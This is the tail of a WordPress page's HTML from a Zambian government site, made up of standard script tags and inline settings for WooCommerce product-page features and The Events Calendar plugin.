<script src='http://www.pqps.gov.zm/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='http://www.pqps.gov.zm/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>